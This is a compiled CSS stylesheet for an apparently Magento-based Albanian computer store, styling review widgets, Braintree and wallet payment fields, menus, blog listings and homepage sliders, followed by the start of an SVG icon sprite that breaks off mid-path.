  @media all and (min-width: 768px) {
    .page-main .product-view .yotpo .write-review .connect-wrapper {
      width: 50%; } }
  .page-main .product-view .yotpo .write-review .connect-wrapper .form-element {
    padding: 0;
    width: 100%; }

.page-main .product-view .yotpo .write-review .yotpo-header .yotpo-icon {
  color: #E3A008; }

.page-main .product-view .yotpo .write-review .submit-button {
  float: none; }
  .page-main .product-view .yotpo .write-review .submit-button .form-input-error {
    margin: 16px 0; }

.page-main .product-view .yotpo .write-review .socialize-wrapper {
  position: relative;
  width: calc(320px + 10px); }
  .page-main .product-view .yotpo .write-review .socialize-wrapper .yotpo-or {
    margin: 8px 0;
    text-align: left 0; }
    @media all and (min-width: 768px) {
      .page-main .product-view .yotpo .write-review .socialize-wrapper .yotpo-or {
        margin: 0 0 41px;
        width: auto; } }

.page-main .product-view .yotpo .yotpo-regular-box {
  margin: 0 8px 16px; }

.page-main .product-view .yotpoBottomLine {
  order: -1; }
  .page-main .product-view .yotpoBottomLine a {
    margin-right: 12px; }
  .page-main .product-view .yotpoBottomLine .yotpo-stars {
    margin-right: 8px; }
  .page-main .product-view .yotpoBottomLine .yotpo-icon-double-bubble {
    margin-right: 4px; }

.page-main .product-view .bottomLine,
.page-main .product-view .QABottomLine {
  margin-bottom: 8px; }

.page-main .product-view .yotpo-empty-search-results {
  display: grid;
  height: auto; }

.page-main .product-view .empty-search-results-text,
.page-main .product-view .empty-search-results-clear-all-btn {
  width: auto; }

.page-main .product-view .empty-search-results-clear-all-btn {
  position: static;
  height: auto;
  margin: 0 0 16px 16px; }

.page-main .product-view .yotpo-reviews-filters .yotpo-default-button.desktop-clear-all-btn {
  position: absolute; }

.page-main .product-view .yotpo-filter-tag .yotpo-icon-cross {
  top: 0;
  right: 4px; }

.catalog-product-view .mobile-filters-modal .mobile-filters-footer-btn {
  background-color: #1a1b1d; }
  .catalog-product-view .mobile-filters-modal .mobile-filters-footer-btn .footer-text {
    background-color: #1a1b1d;
    color: #fff;
    font-size: 14px; }

.catalog-product-view .mobile-filters-modal .mobile-filters-modal-title .title-text {
  font-size: 18px;
  color: #1a1b1d; }

.catalog-product-view .mobile-filters-modal .mobile-filters-container .mobile-single-filter .mobile-filter-radio-buttons .mobile-filter-radio-button .radio-selected-color {
  color: #1a1b1d; }
  .catalog-product-view .mobile-filters-modal .mobile-filters-container .mobile-single-filter .mobile-filter-radio-buttons .mobile-filter-radio-button .radio-selected-color .yotpo-icon {
    color: #393243; }

.catalog-product-view .mobile-filters-modal .mobile-filters-container .mobile-single-filter .mobile-filter-radio-buttons .mobile-filter-radio-button .radio-selected-star-color.yotpo-icon-star {
  color: #1a1b1d; }

.catalog-product-view .mobile-filters-modal .mobile-filters-container .mobile-single-filter .mobile-filter-title {
  color: #1a1b1d;
  font-weight: 700; }

.msrp {
  position: relative;
  display: flex;
  align-items: center; }
  .msrp__tooltip-content {
    white-space: normal; }
  .msrp__tooltip-trigger-button:hover:before, .msrp__tooltip-trigger-button.focus-visible:before {
    display: none; }
  .msrp__tooltip-trigger-button:hover .icon, .msrp__tooltip-trigger-button.focus-visible .icon {
    fill: #1a1b1d; }
  .msrp__modal .ui-dialog-buttonpane {
    display: none; }
  .msrp__modal .actual-price {
    display: flex;
    flex-direction: row-reverse;
    align-items: center;
    justify-content: flex-end; }
  .msrp__modal-bottom {
    display: flex;
    justify-content: flex-end;
    align-items: flex-start;
    flex-wrap: wrap; }

.braintree__input--date {
  display: flex;
  flex-wrap: wrap; }
  .braintree__input--date .input__field, .braintree__input--date .quote-items .quote-table-items .input-text, .quote-items .quote-table-items .braintree__input--date .input-text, .braintree__input--date .my-orders__field-wrapper input, .my-orders__field-wrapper .braintree__input--date input, .braintree__input--date .page-main .product-view .yotpo input, .page-main .product-view .yotpo .braintree__input--date input,
  .braintree__input--date .page-main .product-view .yotpo textarea, .page-main .product-view .yotpo .braintree__input--date textarea {
    flex: 1; }

.braintree__tooltip-wrapper {
  position: relative; }
  .braintree__tooltip-wrapper .braintree__tooltip {
    height: 48px;
    right: 16px; }

.braintree__tooltip {
  position: absolute;
  display: flex;
  justify-content: center;
  flex-direction: column;
  cursor: pointer;
  top: 0; }
  .braintree__tooltip._active .braintree__tooltip-content {
    display: block; }

.braintree__tooltip-content {
  position: absolute;
  top: 48px;
  right: 0;
  display: none;
  width: 270px;
  border: 1 1px solid #f7f7f9;
  padding: 12px;
  background: #f7f7f9; }

.braintree__error {
  display: none;
  width: 100%; }

.braintree img {
  width: auto; }

.braintree .ccard > .field.cvv > .control.braintree__tooltip-wrapper {
  padding-right: 0; }

.multicheckout .braintree {
  display: none; }
  .multicheckout .braintree._active {
    display: block; }

.braintree-hosted-fields-invalid ~ .braintree__error {
  display: flex; }

.braintree-paypal-fieldset {
  padding: 0;
  border: none; }

.braintree-googlepay-button {
  background-origin: content-box;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  border: 0;
  border-radius: 4px;
  box-shadow: rgba(60, 64, 67, 0.3) 0 1px 1px 0, rgba(60, 64, 67, 0.15) 0 1px 3px 1px;
  cursor: pointer;
  height: 40px;
  padding: 12px 24px; }
  .braintree-googlepay-button.black {
    background-color: #000;
    box-shadow: none;
    padding: 12px 24px 8px; }
    .braintree-googlepay-button.black:active {
      background-color: #5f6368; }
    .braintree-googlepay-button.black:hover {
      background-color: #3c4043; }
    .braintree-googlepay-button.black.short {
      background-image: url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg); }
    .braintree-googlepay-button.black.long {
      background-image: url(https://www.gstatic.com/instantbuy/svg/dark/en.svg); }
  .braintree-googlepay-button.white {
    background-color: #fff; }
    .braintree-googlepay-button.white:active {
      background-color: #fff; }
    .braintree-googlepay-button.white:focus {
      box-shadow: #e8e8e8 0 1px 1px 0, #e8e8e8 0 1px 3px; }
    .braintree-googlepay-button.white:hover {
      background-color: #f8f8f8; }
    .braintree-googlepay-button.white.short {
      background-image: url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg); }
    .braintree-googlepay-button.white.long {
      background-image: url(https://www.gstatic.com/instantbuy/svg/light/en.svg); }
  .braintree-googlepay-button.short {
    min-width: 90px;
    width: 160px; }
  .braintree-googlepay-button.long {
    min-width: 150px;
    width: 240px; }

.googlepay-minicart-logo {
  margin: 16px 0 0; }
  .minicart-content__extra-actions .googlepay-minicart-logo {
    margin: 0; }

.checkout-payment-method .credit-card-types.braintree-credit-card-types img {
  width: 30px;
  -webkit-filter: none;
  -webkit-transition: none; }

.braintree-card-control {
  position: relative; }
  .braintree-card-control .input__field, .braintree-card-control .quote-items .quote-table-items .input-text, .quote-items .quote-table-items .braintree-card-control .input-text, .braintree-card-control .my-orders__field-wrapper input, .my-orders__field-wrapper .braintree-card-control input, .braintree-card-control .page-main .product-view .yotpo input, .page-main .product-view .yotpo .braintree-card-control input,
  .braintree-card-control .page-main .product-view .yotpo textarea, .page-main .product-view .yotpo .braintree-card-control textarea {
    padding-right: 80px; }

.braintree-credit-card-selected {
  position: absolute;
  right: 16px; }

.braintree-paypal-logo.oneclick-container {
  width: 100%; }

#payment_form_braintree_ach_direct_debit .field > .fields .field .label {
  font-weight: 600; }

#payment_form_braintree_ach_direct_debit .field > .fields .field.required > .label:after {
  content: '*';
  color: #e62325;
  margin: 0 0 0 4px; }

#payment_form_braintree_ach_direct_debit .field > .fields .field .control {
  margin: 8px 8px 0 0; }
  #payment_form_braintree_ach_direct_debit .field > .fields .field .control input[type='text']::placeholder,
  #payment_form_braintree_ach_direct_debit .field > .fields .field .control input[type='number']::placeholder {
    color: lightgrey; }

#payment-method-braintree-lpm .primary {
  width: 100%; }
  #payment-method-braintree-lpm .primary .action {
    margin-bottom: 12px;
    width: 100%; }
    #payment-method-braintree-lpm .primary .action img {
      height: 40px; }

#payment-method-braintree-cc-vault .field.required .label {
  font-weight: 600; }
  #payment-method-braintree-cc-vault .field.required .label:after {
    content: '*';
    color: #e62325;
    margin: 0 0 0 4px; }

#payment-method-braintree-cc-vault .field .hosted-control {
  background: #fff;
  background-clip: padding-box;
  border: 1px solid #d8d8d8;
  border-radius: 1px;
  font-family: "Inter";
  height: 32px;
  padding: 0 8px;
  box-sizing: border-box;
  position: relative;
  width: 5rem; }
  #payment-method-braintree-cc-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error {
    height: auto;
    opacity: 1; }

#payment-method-braintree-cc-vault .field .hosted-error {
  clear: both;
  color: #e62325;
  height: 0;
  margin-top: 8px;
  opacity: 0; }

.braintree-apple-pay-button {
  -webkit-appearance: -apple-pay-button;
  display: block;
  padding: 8px 0;
  margin: 16px 0;
  width: 200px;
  min-height: 48px;
  border: 1px solid #000;
  background-image: -webkit-named-image(apple-pay-logo-black);
  background-size: 100%;
  background-repeat: no-repeat;
  background-color: #000;
  background-position: 50% 50%;
  border-radius: 4px;
  transition: background-color 0.3s;
  cursor: pointer; }

.required-captcha.checkbox {
  position: absolute;
  clip: rect(0 0 0 0);
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  border: 0; }

ul.list.mega-menu__inner-list.mega-menu__inner-list--level1 {
  flex-direction: row;
  flex-wrap: wrap; }

li.list__item.mega-menu__inner-item.mega-menu__inner-item--level1, .dashboard-nav li.mega-menu__inner-item.mega-menu__inner-item--level1.nav.item {
  flex: 0 0 20%;
  padding: 0.5rem; }
  li.list__item.mega-menu__inner-item.mega-menu__inner-item--level1 > a, .dashboard-nav li.mega-menu__inner-item.mega-menu__inner-item--level1.nav.item > a {
    font-weight: 700;
    font-size: 16px; }

li.list__item.mega-menu__inner-item.mega-menu__inner-item--level2 > a, .dashboard-nav li.mega-menu__inner-item.mega-menu__inner-item--level2.nav.item > a {
  color: #6e7577; }

.footer__social-handler {
  justify-content: center; }

.footer .newsletter {
  align-items: center; }
  .footer .newsletter__heading {
    flex: 0 0 40%; }
  .footer .newsletter__agreements {
    margin: 0; }

.page-main,
.footer {
  display: block !important; }

.logo__image {
  height: 56px; }

.whatsapp-button {
  background-color: #25d366;
  display: flex;
  align-items: center;
  color: #fff;
  padding: 7px 15px;
  margin-top: 10px;
  width: 100%;
  text-align: center;
  justify-content: center;
  font-size: 14px;
  text-decoration: none;
  height: 48px;
  width: 48px; }
  .whatsapp-button:hover, .whatsapp-button:focus {
    color: white;
    text-decoration: none; }
  .whatsapp-button > span {
    margin-right: 5px; }

.search-form__input {
  border-radius: 2rem;
  outline: none !important; }

.search-form__button {
  border-right: 0;
  background: transparent; }
  .search-form__button::before {
    background: transparent; }
  .search-form__button > svg {
    position: relative;
    left: -3px;
    fill: #1a1b1d !important;
    background: transparent !important; }

body.cms-index-index .slick-dots li button {
  border: 1px solid #000; }

body.cms-index-index .slick-slide {
  border-radius: 0.5rem; }

body.cms-index-index .slick-dots li.slick-active button {
  background: #000; }

body.cms-index-index .slider__dots li.slick-active:before {
  background: #000; }

body.cms-index-index .price span {
  font-size: 16px; }

body.cms-index-index a.product-grid-item__name-link {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical; }

body.cms-index-index .whatsapp-button {
  border-radius: 32px; }

body.cms-index-index button.button.button--add-to.action.tocart, body.cms-index-index button.button--add-to.action.tocart.slider__link--button, body.cms-index-index button.button--add-to.action.tocart.slider__link--button-secondary {
  border-radius: 32px;
  background-color: #fbba24; }

@media (max-width: 1024px) {
  body.cms-index-index .product-grid-item__actions {
    justify-content: center; } }

body.cms-index-index .grid-container {
  margin-top: 40px; }
  @media (max-width: 1024px) {
    body.cms-index-index .grid-container {
      display: none; } }
  body.cms-index-index .grid-container .row__content {
    background: #f0f0f2;
    padding: 0.75rem;
    border-radius: 0.5rem;
    color: #393243;
    display: flex;
    justify-content: center;
    align-items: center; }
  body.cms-index-index .grid-container span {
    font-size: 14px;
    margin-left: 0.75rem;
    font-weight: 500; }

body.cms-index-index .product-item.slider__item.slick-slide {
  background: rgba(255, 255, 255, 0.2);
  border-radius: 16px;
  box-shadow: 0 4px 30px rgba(0, 0, 0, 0.1);
  backdrop-filter: blur(5px);
  -webkit-backdrop-filter: blur(5px);
  border: 1px solid rgba(255, 255, 255, 0.3);
  margin: 0 10px;
  padding: 10px; }

body.cms-index-index .product-grid-item.product-grid-item--slider-item.product-item-info {
  border-bottom: 0; }

body.cms-index-index .product-grid-item:hover .product-grid-item__image-wrapper:after,
body.cms-index-index .product-grid-item:focus-within .product-grid-item__image-wrapper:after {
  background: transparent; }

body.cms-index-index .lazyload-wrapper.ratio-container {
  padding-bottom: 100% !important; }

body.cms-index-index div[data-appearance="contained"] .slick-track {
  padding: 40px 0; }

body.cms-index-index .category__item {
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 90%;
  margin: 0 auto;
  text-decoration: none !important; }
  body.cms-index-index .category__item img {
    border-radius: 100%;
    background: #f7f7f9;
    height: 175px;
    width: 175px;
    object-fit: contain;
    text-align: center;
    box-shadow: 0 0 3px 0 #fbfbfb;
    padding: 20px; }
  body.cms-index-index .category__item h4 {
    padding-top: 10px;
    text-transform: capitalize;
    color: #6e7577; }

body.cms-index-index .column-grid .pagebuilder-column-line {
  display: grid;
  grid-auto-flow: column;
  column-gap: 20px; }
  @media (max-width: 1024px) {
    body.cms-index-index .column-grid .pagebuilder-column-line {
      flex-direction: column;
      gap: 1.5rem; } }
  body.cms-index-index .column-grid .pagebuilder-column-line > .pagebuilder-column {
    border-radius: 0.5rem;
    box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.1); }
    @media (max-width: 1024px) {
      body.cms-index-index .column-grid .pagebuilder-column-line > .pagebuilder-column {
        width: 100% !important; } }
    body.cms-index-index .column-grid .pagebuilder-column-line > .pagebuilder-column figure {
      margin: 0; }

body.catalog-category-view .banner--category-image .banner__heading-wrapper,
body.catalogsearch-result-index .banner--category-image .banner__heading-wrapper {
  display: none; }

body.catalog-category-view h2#filters-option-title,
body.catalogsearch-result-index h2#filters-option-title {
  display: none; }

body.catalog-category-view button.button.button--add-to.action.tocart, body.catalog-category-view button.button--add-to.action.tocart.slider__link--button, body.catalog-category-view button.button--add-to.action.tocart.slider__link--button-secondary,
body.catalogsearch-result-index button.button.button--add-to.action.tocart,
body.catalogsearch-result-index button.button--add-to.action.tocart.slider__link--button,
body.catalogsearch-result-index button.button--add-to.action.tocart.slider__link--button-secondary {
  border-radius: 32px;
  background-color: #fbba24; }

@media (min-width: 768px) {
  body.catalog-product-view .product-view__wrapper {
    grid-template-columns: 40% 70%; }
  body.catalog-product-view a.whatsapp-button {
    width: 49% !important;
    float: left;
    margin-right: 1%; }
  body.catalog-product-view .table--scope-row tbody tr:nth-child(odd) th[scope="row"], body.catalog-product-view .table--scope-row tbody tr:nth-child(odd) td {
    background: transparent; }
  body.catalog-product-view .table--scope-row tbody th[scope="row"] {
    color: #6e7577;
    width: 30%; }
  body.catalog-product-view .product-view__tabs .tab__title {
    width: 100%;
    background: transparent;
    border-bottom: 0;
    text-align: left;
    height: 100%;
    padding-left: 1rem;
    font-size: 24px;
    min-height: 60px;
    max-width: unset; }
  body.catalog-product-view .tab__content {
    padding-top: 1rem;
    padding-left: 0;
    padding-right: 0;
    padding-bottom: 0; }
  body.catalog-product-view div#product-tabs {
    justify-content: flex-start;
    width: 100%;
    padding: 0 !important;
    margin-bottom: 5rem; }
  body.catalog-product-view button#trigger-purchase {
    width: 49% !important;
    margin-left: 1% !important;
    line-height: 1.9 !important; } }

body.catalog-product-view .product-view__short-description.margin-top-xs {
  color: #6e7577;
  font-weight: 400;
  margin-bottom: 1rem; }

body.catalog-product-view h1.heading.heading--page.product-view__title, body.catalog-product-view h1.heading--page.product-view__title, body.catalog-product-view .swal2-container .swal2-popup h1.heading--page.product-view__title.swal2-title, .swal2-container .swal2-popup body.catalog-product-view h1.heading--page.product-view__title.swal2-title, body.catalog-product-view .page-main .product-view .yotpo-review .yotpo-main h1.heading--page.product-view__title.content-title, .page-main .product-view .yotpo-review .yotpo-main body.catalog-product-view h1.heading--page.product-view__title.content-title,
body.catalog-product-view .page-main .product-view .yotpo-comment .yotpo-main h1.heading--page.product-view__title.content-title, .page-main .product-view .yotpo-comment .yotpo-main body.catalog-product-view h1.heading--page.product-view__title.content-title,
body.catalog-product-view .page-main .product-view .yotpo-question .yotpo-main h1.heading--page.product-view__title.content-title, .page-main .product-view .yotpo-question .yotpo-main body.catalog-product-view h1.heading--page.product-view__title.content-title,
body.catalog-product-view .page-main .product-view .yotpo-onsite-upload .yotpo-main h1.heading--page.product-view__title.content-title, .page-main .product-view .yotpo-onsite-upload .yotpo-main body.catalog-product-view h1.heading--page.product-view__title.content-title, body.catalog-product-view .page-main .product-view .write-review .yotpo-header h1.heading--page.product-view__title.yotpo-header-title, .page-main .product-view .write-review .yotpo-header body.catalog-product-view h1.heading--page.product-view__title.yotpo-header-title, body.catalog-product-view .page-main h1.heading--page.product-view__title.y-label.yotpo-header-title, .page-main body.catalog-product-view h1.heading--page.product-view__title.y-label.yotpo-header-title {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 4;
  -webkit-box-orient: vertical;
  line-height: 1.4;
  font-size: 1.75rem; }

body.catalog-product-view button#trigger-purchase,
body.catalog-product-view button.purchase-directly {
  margin: 2rem 0;
  width: 100%;
  border: 0;
  text-transform: uppercase;
  cursor: pointer;
  font-size: 17px;
  line-height: 1.47059;
  font-weight: 400;
  letter-spacing: -.022em;
  font-family: SF Pro Text,SF Pro Icons,AOS Icons,Helvetica Neue,Helvetica,Arial,sans-serif;
  background: linear-gradient(90deg, #fdde5c, #f8ab5e, #f56a62, #a176c8, #759beb, #65beb3, #70db96);
  color: #000;
  display: inline-block;
  padding: 2px; }
  body.catalog-product-view button#trigger-purchase > span,
  body.catalog-product-view button.purchase-directly > span {
    padding: 9px 20px 10px;
    background: #fff;
    display: block;
    cursor: pointer; }

body.catalog-product-view .instant-purchase .field {
  margin-top: 1rem; }

body.cms-no-route #maincontent {
  text-align: center; }

@media (max-width: 1024px) {
  div#mpblog-list-container {
    padding: 0 1rem; } }

div#mpblog-list-container .post-short-description p {
  font-size: 16px;
  color: #6e7577;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 4;
  -webkit-box-orient: vertical;
  font-weight: 400;
  line-height: 22px; }

div#mpblog-list-container a.post-link-title {
  font-size: 16px;
  font-weight: 600;
  line-height: 20px;
  margin-top: 10px;
  text-transform: capitalize;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical; }

div#mpblog-list-container .row {
  display: flex;
  flex-direction: row;
  justify-content: space-between; }

div#mpblog-list-container .post-list-item {
  overflow: hidden;
  flex: 0 0 31%;
  margin: 0 !important;
  background: rgba(255, 255, 255, 0.2);
  border-radius: 16px;
  box-shadow: 0 4px 30px rgba(0, 0, 0, 0.1);
  backdrop-filter: blur(5px);
  -webkit-backdrop-filter: blur(5px);
  border: 1px solid rgba(255, 255, 255, 0.3); }
  @media (max-width: 1024px) {
    div#mpblog-list-container .post-list-item {
      flex: 0 0 100%;
      margin-bottom: 1rem !important; } }
  div#mpblog-list-container .post-list-item img.img-responsive {
    width: 100% !important; }
  div#mpblog-list-container .post-list-item .post-image a {
    width: 100%; }
  div#mpblog-list-container .post-list-item .post-info-wraper {
    padding: 0 25px;
    background: url("../web/images/bg.jpeg");
    background-size: contain; }
    div#mpblog-list-container .post-list-item .post-info-wraper .post-short-description {
      color: #6e7577; }

div#mpblog-list-container .mp-post-meta-info {
  padding-bottom: 20px; }
  div#mpblog-list-container .mp-post-meta-info button.button.button--secondary, div#mpblog-list-container .mp-post-meta-info button.button--secondary.slider__link--button, div#mpblog-list-container .mp-post-meta-info button.button--secondary.slider__link--button-secondary {
    width: 100%; }

.mpblog-post-index .column.main {
  max-width: 100%; }
  .mpblog-post-index .column.main .post-list-body {
    justify-content: space-between;
    gap: 3rem 0; }
    .mpblog-post-index .column.main .post-list-body .post-list-item {
      padding: 0; }

.mp-blog-rss {
  display: none; }

.mp-sidebar.product.info.detailed {
  margin-top: 20px; }

.post-info-wraper h2.mp-post-title {
  font-size: 1.5rem;
  font-weight: 900; }

.mp-post-info {
  font-size: 12px; }

.mp-footer {
  display: none; }

@media (max-width: 1024px) {
  .mpblog-post-index .sidebar.sidebar-main {
    display: none; } }

.mpblog-post-index .sidebar.sidebar-additional {
  display: none !important; }

.block.block-compare {
  display: none; }

.mpblog-post-index .sidebar.sidebar-main {
  display: none; }

.mpblog-post-index main#maincontent {
  margin-left: auto;
  margin-right: auto; }

.mpblog-post-view .sidebar.sidebar-main {
  display: none; }

.mpblog-post-view main#maincontent {
  margin-left: auto;
  margin-right: auto; }

.mpblog-post-view .column.main {
  float: none !important;
  clear: both !important;
  margin: auto !important; }

div#sharing {
  display: none; }

.mpblog-post-index .column.main {
  width: 100% !important; }

.post-list-body {
  display: flex;
  flex-wrap: wrap; }

.w-full {
  width: 100%;
  Flex: 0 0 100% !important; }

.hidden-node-1 > a:first-of-type,
.hidden-node div.mega-menu__inner-link {
  display: none; }

/* Mega menu copy from gjirafa 50 */
li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) li.list__item.mega-menu__inner-item.mega-menu__inner-item--level1.category-item.mega-menu__inner-item--parent, li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) .dashboard-nav li.mega-menu__inner-item.mega-menu__inner-item--level1.category-item.mega-menu__inner-item--parent.nav.item, .dashboard-nav li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) li.mega-menu__inner-item.mega-menu__inner-item--level1.category-item.mega-menu__inner-item--parent.nav.item {
  flex: 0 0 25%;
  display: flex;
  align-items: flex-start; }
  li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) li.list__item.mega-menu__inner-item.mega-menu__inner-item--level1.category-item.mega-menu__inner-item--parent > img, li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) .dashboard-nav li.mega-menu__inner-item.mega-menu__inner-item--level1.category-item.mega-menu__inner-item--parent.nav.item > img, .dashboard-nav li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) li.mega-menu__inner-item.mega-menu__inner-item--level1.category-item.mega-menu__inner-item--parent.nav.item > img {
    height: 80px;
    width: 80px;
    object-fit: contain; }

li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) li.list__item.mega-menu__inner-item.mega-menu__inner-item--level2 > a, li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) .dashboard-nav li.mega-menu__inner-item.mega-menu__inner-item--level2.nav.item > a, .dashboard-nav li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) li.mega-menu__inner-item.mega-menu__inner-item--level2.nav.item > a {
  color: #000;
  font-weight: bold;
  min-height: unset;
  font-size: 16px;
  margin-bottom: 10px; }

li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) .mega-menu__inner-link:hover, li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) .mega-menu__inner-link::before {
  background: none !important; }

li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) ul.list.mega-menu__inner-list.mega-menu__inner-list--level3 {
  flex-direction: row;
  padding-left: 16px;
  flex-wrap: wrap;
  column-gap: 10px; }
  li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) ul.list.mega-menu__inner-list.mega-menu__inner-list--level3 > li > a {
    min-height: unset;
    padding: 0;
    font-size: 12px;
    font-weight: 500;
    color: #666; }
  li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) ul.list.mega-menu__inner-list.mega-menu__inner-list--level3 .mega-menu__inner-link:hover,
  li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) ul.list.mega-menu__inner-list.mega-menu__inner-list--level3 .mega-menu__inner-link .focus-visible {
    font-weight: 500 !important;
    text-decoration: underline;
    transform: none !important;
    transition: none !important; }

/*# sourceMappingURL=styles.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg
body_size: 23232
content:
<?xml version="1.0" encoding="utf-8"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol viewBox="0 0 26 26" id="account" xmlns="http://www.w3.org/2000/svg"><path d="M13 13c3.6 0 6.5-2.9 6.5-6.5S16.6 0 13 0 6.5 2.9 6.5 6.5 9.4 13 13 13zm0 3.25c-4.34 0-13 2.18-13 6.5V26h26v-3.25c0-4.32-8.66-6.5-13-6.5z"/></symbol><symbol viewBox="0 0 14 14" id="account-mini" xmlns="http://www.w3.org/2000/svg"><path d="M7 .33C3.32.33.33 3.33.33 7c0 3.68 3 6.67 6.67 6.67 3.68 0 6.67-3 6.67-6.67 0-3.68-3-6.67-6.67-6.67zm0 2c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zm0 9.47c-1.67 0-3.14-.85-4-2.15.02-1.32 2.67-2.05 4-2.05s3.98.73 4 2.05a4.783 4.783 0 01-4 2.15z"/></symbol><symbol viewBox="0 0 64 48" id="american-express" xmlns="http://www.w3.org/2000/svg"><path d="M42.55 17.56l.9 2.14h-1.78l.88-2.14zm-30.44 0l.9 2.14h-1.75l.87-2.14zm20.23.3c.17.08.27.25.27.48 0 .23-.1.42-.28.5-.17.1-.38.12-.63.12h-1.6v-1.2h1.58c.23 0 .47.02.62.1zm5.5 9.23c.16.07.26.23.26.47 0 .23-.1.4-.27.5-.17.1-.4.12-.64.12h-1.57V27h1.58c.24 0 .47 0 .63.1zm-6.25-.1c.47 0 .78.17.8.64 0 .47-.32.7-.8.7H29.9V27h1.67zm23.7.8c.43.44.63 1 .63 1.75 0 1.6-1.07 2.58-2.9 2.58h-2.5a.88.88 0 01-.8-.54c-.5.33-1.13.53-1.93.53h-2.5a.87.87 0 01-.38-.1.88.88 0 01-.4.1H40.2a.88.88 0 01-.38-.1.84.84 0 01-.4.1h-1.28a.9.9 0 01-.88-.9v-.77a4.67 4.67 0 000-.3 3.83 3.83 0 00-.27 0h-.5v1.08a.9.9 0 01-.87.9h-1.3a.9.9 0 01-.87-.9V29.9c-.46.26-1.1.44-1.95.44h-.7v.9a.9.9 0 01-.9.9h-2.5a.88.88 0 01-.65-.3l-.93-1.04-.97 1.05a.88.88 0 01-.65.3h-5.1a.9.9 0 01-.88-.9V25.9c0-.5.4-.9.88-.9h5.16c.25 0 .5.1.66.3l.93 1.03.97-1.05a.88.88 0 01.65-.28h4.1c.9 0 1.53.2 1.98.5a.88.88 0 01.78-.5h2.97c.68 0 1.34.03 1.96.36.06.03.1.08.17.13a.88.88 0 01.78-.5h4.3c.33 0 .6.2.76.45.43-.28.98-.46 1.7-.46h2.56c.4 0 .7.24.84.6.44-.37 1.04-.6 1.84-.6h2.57c.5 0 .9.4.9.9V27a.9.9 0 01-.42.74l.03.03zM31.5 29.44c1.12 0 2.23-.3 2.23-1.8 0-1.48-1.14-1.77-2.16-1.77h-4.1l-1.63 1.76-1.58-1.76H19.1v5.37h5.08l1.64-1.78 1.58 1.78h2.5v-1.8h1.6zm7.1-.7c.33-.13.9-.56.9-1.42 0-.6-.26-.95-.66-1.2-.42-.22-.9-.24-1.54-.24h-2.96v5.34h1.28V29.3H37c.46 0 .75.04.93.23.24.25.2.73.2 1.05v.67h1.3V30.2c0-.48-.03-.73-.2-1-.12-.15-.35-.34-.64-.44zM44.5 27v-1.1h-4.3v5.35h4.3v-1.1l-3-.02v-1.06h2.92v-1.1H41.5V27h3zm3.26 4.25c1.3 0 2-.54 2-1.7 0-.54-.12-.87-.37-1.13-.3-.3-.8-.4-1.5-.43l-.7-.04c-.2 0-.34-.02-.5-.06a.4.4 0 01-.26-.4c0-.16.06-.3.2-.38.13-.1.28-.1.5-.1h2.37v-1.14h-2.56c-1.35 0-1.84.82-1.84 1.6 0 1.7 1.5 1.62 2.7 1.66.24 0 .37.03.47.12.1.07.16.2.16.35a.48.48 0 01-.15.37c-.1.1-.3.13-.53.13h-2.48v1.15h2.5zm5.24 0c1.3 0 2-.54 2-1.7 0-.54-.12-.87-.37-1.13-.3-.3-.77-.4-1.47-.43l-.68-.04c-.22 0-.37-.02-.5-.06a.4.4 0 01-.28-.4c0-.16.05-.3.2-.38.12-.1.27-.1.5-.1h2.36v-1.14H52.2c-1.36 0-1.85.82-1.85 1.6 0 1.7 1.5 1.62 2.7 1.66.23 0 .36.03.46.12.1.07.18.2.18.35a.48.48 0 01-.15.37c-.1.1-.28.13-.53.13h-2.5v1.15H53zm-1.76-15.5c.48 0 .88.4.88.9v5.37a.9.9 0 01-.88.88h-1.82a.9.9 0 01-.76-.43l-.8-1.3V22a.9.9 0 01-.87.9h-2.63a.9.9 0 01-.82-.54l-.27-.66h-1.5l-.25.65a.88.88 0 01-.82.55h-1.5c-.56 0-1.6-.1-2.3-.7a.87.87 0 01-.85.7h-1.32a.87.87 0 01-.4-.1.86.86 0 01-.4.1h-1.3a.9.9 0 01-.87-.88v-1.06a3.7 3.7 0 00-.26 0h-.48V22a.9.9 0 01-.9.88h-1.27a.86.86 0 01-.45-.14.85.85 0 01-.44.14h-4.28a.87.87 0 01-.48-.16.88.88 0 01-.48.16h-1.3a.9.9 0 01-.9-.88l-.17.37a.88.88 0 01-.8.53H18.4a.9.9 0 01-.8-.53l-.16-.38a.9.9 0 01-.9.9h-2.6a.9.9 0 01-.82-.56l-.27-.65h-1.48l-.27.64a.9.9 0 01-.82.55h-1.4a.9.9 0 